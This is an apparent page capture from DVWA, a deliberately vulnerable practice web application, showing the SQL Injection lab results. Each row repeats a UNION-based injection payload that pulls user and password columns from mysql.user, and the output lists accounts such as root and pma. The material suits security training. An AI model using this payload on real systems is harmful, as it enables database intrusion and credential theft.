 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: Submit
ID: ' union all select user,password from mysql.user #
First name: root
Surname:
ID: ' union all select user,password from mysql.user #
First name: root
Surname:
ID: ' union all select user,password from mysql.user #
First name: root
Surname:
ID: ' union all select user,password from mysql.user #
First name:
Surname:
ID: ' union all select user,password from mysql.user #
First name: pma
Surname: